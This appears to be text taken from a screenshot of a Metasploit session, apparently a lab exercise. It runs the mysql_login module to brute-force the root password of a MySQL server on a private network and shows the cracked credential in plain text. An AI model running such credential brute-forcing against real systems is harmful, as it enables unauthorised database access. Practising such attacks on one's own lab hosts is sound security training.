 msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.43.189
RHOSTS => 192.168.43.189
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /home/mouna19/password
s.txt
PASS_FILE => /home/mouna19/passwords.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.43.189:3306   - 192.168.43.189:3306 - Found remote MySQL version 8.0
.36
[!] 192.168.43.189:3306   - No active DB -- Credential data will not be saved!
[-] 192.168.43.189:3306   - 192.168.43.189:3306 - LOGIN FAILED: root: (Incorrect
: Access denied for user 'root'@'192.168.43.93' (using password: NO))
[-] 192.168.43.189:3306   - 192.168.43.189:3306 - LOGIN FAILED: root:abcd123 (In
correct: Access denied for user 'root'@'192.168.43.93' (using password: YES))
[+] 192.168.43.189:3306   - 192.168.43.189:3306 - Success: 'root:mounaMYSQL19'
[*] 192.168.43.189:3306   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.43.189:3306   - Bruteforce completed, 1 credential was successful.
[*] 192.168.43.189:3306   - You can open an MySQL session with these credentials
 and CreateSession set to true
[*] Auxiliary module execution completed